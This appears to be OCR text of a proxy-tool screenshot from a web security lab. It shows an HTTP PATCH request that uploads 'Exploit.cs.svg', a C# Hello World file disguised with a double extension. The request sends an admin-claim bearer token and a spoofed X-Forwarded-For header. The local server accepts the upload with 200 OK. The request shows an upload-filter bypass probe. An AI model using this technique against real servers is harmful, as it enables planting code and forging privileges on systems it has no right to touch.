 Request
Pretty Raw Hex \n
1 PATCH /Patch HTTP/2
2 Host: 127.0.0.1:3000
3 Content-Length: 256
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJJZCI6InJvb3QiLCJJc0FkbWluIjoiVHJ1ZSIsIm5iZiI
6MTc0NzQwNzMwOSwiZXhwIjoxNzc4OTQzMzA5LCJpYXQiOjE3NDc0MDczMDl9.OLK71qP-Gvw0rl0_B1lpVN
jdwhlrSPn6TDYnX6iSr1Q
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 X-Forwarded-For: 10.10.10.256
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
11 Accept: */*
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiSvtPEAOKwMvOt5R
13 Origin: https://127.0.0.1:3000
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://127.0.0.1:3000/swagger/index.html
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 ------WebKitFormBoundaryiSvtPEAOKwMvOt5R
22 Content-Disposition: form-data; name="file"; filename="Exploit.cs.svg"
23 Content-Type: text/x-csharp
24
25 // Exploit.cs
26 using System;
27
28 Console.WriteLine("Hello, World!");
29
30 ------WebKitFormBoundaryiSvtPEAOKwMvOt5R--
31
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 16 May 2025 14:58:33 GMT
4 Server: Kestrel
5
6 "Exploit.cs.svg"